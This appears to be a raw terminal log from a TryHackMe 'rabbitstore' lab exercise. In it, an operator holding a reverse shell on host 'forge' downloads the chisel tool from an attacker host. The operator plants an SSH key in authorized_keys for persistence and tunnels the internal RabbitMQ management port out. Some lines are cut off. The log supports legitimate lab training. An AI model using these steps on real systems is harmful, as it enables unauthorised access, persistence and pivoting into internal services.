 ┌──(glutton㉿glutton)-[~/tryhackme/rabbitstore]
└─$ stty raw -echo; fg
[1]  + continued  nc -lvnp 4444
rabbitmq@forge:~$ clear
TERM environment variable not set.
rabbitmq@forge:~$ cd /tmp
rabbitmq@forge:/tmp$ wget http://10.23.70.246/chisel
--2025-02-22 17:59:59--  http://10.23.70.246/chisel
Connecting to 10.23.70.246:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 9371800 (8.9M) [application/octet-stream]
Saving to: ‘chisel’
chisel              100%[===================>]   8.94M  2.61MB/s    in 3.4s
2025-02-22 18:00:03 (2.61 MB/s) - ‘chisel’ saved [9371800/9371800]
rabbitmq@forge:/tmp$ cd
rabbitmq@forge:~$ mkdir .ssh
rabbitmq@forge:~$ cd .ssh
<EpIhjGtLD5N+b3NdD3VevJ+9Wk3EwZL9JYb glutton@glutton' >authorized_keys
rabbitmq@forge:~/.ssh$ cd /tmp
<el client 10.23.70.246:5555 R:15672:127.0.0.1:15672
bash: ./chisel: Permission denied
<el client 10.23.70.246:5555 R:15672:127.0.0.1:15672
bash: ./chisel: Permission denied
rabbitmq@forge:/tmp$ ls -la
total 9220
drwxrwxrwt 16 root     root        4096 Feb 22 18:00 .
drwxr-xr-x 19 root     root        4096 Aug 15  2024 ..
-rw-r-----  1 rabbitmq rabbitmq 9371800 Feb 22 17:57 chisel
drwxrwxrwt  2 root     root        4096 Feb 22 16:22 .font-unix
drwxrwxrwt  2 root     root        4096 Feb 22 16:22 .ICE-unix
drwx------  3 root     root        4096 Feb 22 16:22 snap-private-tmp
drwx------  3 root     root        4096 Feb 22 16:22 systemd-private-288e6222fec049d592a354458d000a3e-apache2.service-k0Qon5
drwx------  3 root     root        4096 Feb 22 16:22 systemd-private-288e6222fec049d592a354458d000a3e-fwupd.service-BHOU2D
drwx------  3 root     root        4096 Feb 22 16:22 systemd-private-288e6222fec049d592a354458d000a3e-ModemManager.service-obptlK
drwx------  3 root     root        4096 Feb 22 16:22 systemd-private-288e6222fec049d592a354458d000a3e-systemd-logind.service-Y3H41x
drwx------  3 root     root        4096 Feb 22 16:22 systemd-private-288e6222fec049d592a354458d000a3e-systemd-resolved.service-qwPcTI
drwx------  3 root     root        4096 Feb 22 16:22 systemd-private-288e6222fec049d592a354458d000a3e-systemd-timesyncd.service-V5lmhZ
drwx------  3 root     root        4096 Feb 22 16:22 systemd-private-288e6222fec049d592a354458d000a3e-upower.service-MLRzNA
drwxrwxrwt  2 root     root        4096 Feb 22 16:22 .Test-unix
drwx------  2 azrael   azrael      4096 Feb 22 17:05 tmux-1000
drwxrwxrwt  2 root     root        4096 Feb 22 16:22 .X11-unix
drwxrwxrwt  2 root     root        4096 Feb 22 16:22 .XIM-unix
rabbitmq@forge:/tmp$ chmod +x chisel
<el client 10.23.70.246:5555 R:15672:127.0.0.1:15672
2025/02/22 18:10:08 client: Connecting to ws://10.23.70.246:5555
2025/02/22 18:10:09 client: Connected (Latency 180.576724ms)